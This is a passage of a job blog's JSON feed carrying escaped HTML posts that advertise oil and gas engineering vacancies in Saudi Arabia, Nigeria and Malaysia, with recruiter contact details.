Engineer\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4=\u0026gt;Project Engineer(Mechanical)\u003C\/p\u003E\u003Cp\u003E5=\u0026gt;Planning Engineer(Scheduler)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6=\u0026gt;HSE Officers\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;7=\u0026gt;Sr.Planning Engineer\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;8=\u0026gt;Sr.Project Manager\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;9=\u0026gt;Project Manager\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;All positions must have experience in Oil and Gas companies Experience in Aramco or Subic is Preferred\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EEmail: eng@elmaaly.com\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/463029763671485420\/posts\/default\/625399589490708811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/463029763671485420\/posts\/default\/625399589490708811"},{"rel":"alternate","type":"text/html","href":"https:\/\/worldjobs3.blogspot.com\/2023\/01\/Hiring-for-a-big-oil-and-gas-company-in-KSA .html","title":" Hiring for a big oil and gas company in KSA "}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis_yZ3ieIak_epMk05i-Dlf0_uU8cJ36m3wTMJcTZ0K_96NqhGwULxFagI_tW8IOxoJ2DzEbe_wNPGkOQ1lmRm2sylcHDlQP8mFnd_OZuMiXnyloxlygsOwQ6nLLRaSWWPv081u-jrAD_jU4l5DIPA0Z7hPP8Wc2KFLTlEAF8I_Mkrzt7nQ9YTuK3aqA\/s72-w452-h640-c\/AnyConv.com__Hiring%20for%20a%20big%20oil%20and%20gas%20company%20in%20KSA%20-min.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-463029763671485420.post-5305501315370511588"},"published":{"$t":"2021-03-04T17:05:00.000+05:00"},"updated":{"$t":"2021-04-19T23:23:42.489+05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AG Piping Erection"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Equipment Engineer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Equipment Supervisor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jobs in Nigeria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PDT Engineer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project Store Sr. Executive"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project Storekeeper Material"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spoolgen Engineer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STRUCTURE ENGINEER"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UG Piping Engineer"}],"title":{"type":"text","$t":"Client Interview For Nigeria Required Positions"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EClient Interview For Nigeria\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003ERequired Positions For ( Mechanical Department )\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":2115,\"sizeSlug\":\"large\",\"linkDestination\":\"none\"} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image size-large\"\u003E\u003Cimg src=\"https:\/\/www.worldjobsit.com\/wp-content\/uploads\/2021\/03\/client-interview-for-nigeria-min.png\" alt=\"Client Interview For Nigeria Required Positions \" class=\"wp-image-2115\"\/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E1. UG Piping Engineer\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003E2. Equipment Engineer\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003E3. Equipment Supervisor\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003E4. Spoolgen Engineer\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003E5. Structure Engineer\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003E6. Structure Inspector - QA\/QC\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003E7. Planning -Engineer\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003E8. Project Store Sr. Executive\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003E9. Project Store Keeper (Material)\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003E10. AG Piping - Erection – PDT Engineer\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cspan class=\"has-inline-color has-luminous-vivid-orange-color\"\u003E(No Maintenance Experience)\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EExperience In Oil \u0026amp; Gas Project \/ Petrochemical \/ Refinery \/ Petroleum \/ Onshore \/ Offshore.\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cspan class=\"has-inline-color has-vivid-red-color\"\u003E\u003Cstrong\u003EContact Us\u003Cbr\u003ECall :- 07304198984 \/ 7208882995 \/ 02241273322\u003Cbr\u003EEmail. \u003C\/strong\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Ca href=\"mailto:cv@aryaainternational.com\"\u003Ecv@aryaainternational.com\u003C\/a\u003E \/ \u003Ca href=\"mailto:aryaa.helpdesk@gmail.com\"\u003Earyaa.helpdesk@gmail.com\u003C\/a\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/company\/jobs-4-alll\/?viewAsMember=true\" target=\"_blank\" rel=\"noreferrer noopener\"\u003EFollow us on LinkedIn:\u003C\/a\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/www.facebook.com\/World-JOBS-101856105101655\" target=\"_blank\" rel=\"noreferrer noopener\"\u003EFollow us On Facebook:\u003C\/a\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/www.worldjobsit.com\/category\/jobs\/\" target=\"_blank\" rel=\"noreferrer noopener\"\u003EClick for More Jobs:\u003C\/a\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCeE7mSMVLHQQWJG0Hw10wdg\" target=\"_blank\" rel=\"noreferrer noopener nofollow\"\u003ESubscribe Our YouTube Channel: \u003C\/a\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Ca href=\"http:\/\/worldjobsit.com\"\u003EWorldjobsit\u003C\/a\u003E:-\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/463029763671485420\/posts\/default\/5305501315370511588"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/463029763671485420\/posts\/default\/5305501315370511588"},{"rel":"alternate","type":"text/html","href":"https:\/\/worldjobs3.blogspot.com\/2021\/03\/client-interview-for-nigeria-required.html","title":"Client Interview For Nigeria Required Positions"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-463029763671485420.post-1955238359375776586"},"published":{"$t":"2020-12-08T18:04:00.000+05:00"},"updated":{"$t":"2021-04-19T23:23:26.197+05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CIVIL amp; STRUCTURE ENGINEER"},{"scheme":"http://www.blogger.com/atom/ns#","term":"civil engineer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Malaysia jobs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STRUCTURE ENGINEER"}],"title":{"type":"text","$t":"CIVIL \u0026amp; STRUCTURE ENGINEER Malaysia!"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003ECIVIL \u0026amp; STRUCTURE ENGINEER (1pax)\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHYPERWAVE SYSTEMS ENGINEERING SDN BHD (Melaka)\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":672,\"sizeSlug\":\"large\"} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image size-large\"\u003E\u003Cimg src=\"https:\/\/www.worldjobsit.com\/wp-content\/uploads\/2020\/12\/civil-min.png\" alt=\"CIVIL \u0026amp; STRUCTURE ENGINEER Malaysia!\" class=\"wp-image-672\"\/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003ERequirements:-\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E* Minimum of five (3-5) years working experience in Downstream Oil \u0026amp; Gas industry\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E* Assigned minimum two (2) EPCC Downstream Oil \u0026amp; Gas projects as respective positions\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E* Added advantage to candidate having Brownfield experience \u0026amp; Turnaround\/Shutdown\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E* Posses degree in Engineering and registered with Board of Engineer Malaysia, BEM\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EPlease email your application to:\u003Cbr\u003E1. \u003Ca href=\"mailto:hr@hyper-wave.com\"\u003Ehr@hyper-wave.com\u003C\/a\u003E\u003Cbr\u003E2. \u003Ca href=\"mailto:shafrizal@hyper-wave.com\"\u003Eshafrizal@hyper-wave.com\u003C\/a\u003E\u003Cbr\u003E3. \u003Ca href=\"mailto:fatah@hyper-wave.com\"\u003Efatah@hyper-wave.com\u003C\/a\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/company\/jobs-4-alll\/?viewAsMember=true\" target=\"_blank\" rel=\"noreferrer noopener\"\u003EFollow us on LinkedIn:\u003C\/a\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/www.facebook.com\/World-JOBS-101856105101655\" target=\"_blank\" rel=\"noreferrer noopener\"\u003EFollow us On Facebook:\u003C\/a\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/www.worldjobsit.com\/category\/jobs\/\" target=\"_blank\" rel=\"noreferrer noopener\"\u003EClick for More Jobs:\u003C\/a\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/463029763671485420\/posts\/default\/1955238359375776586"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/463029763671485420\/posts\/default\/1955238359375776586"},{"rel":"alternate","type":"text/html","href":"https:\/\/worldjobs3.blogspot.com\/2020\/12\/civil-structure-engineer-malaysia.html","title":"CIVIL \u0026amp; STRUCTURE ENGINEER Malaysia!"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}]}]}});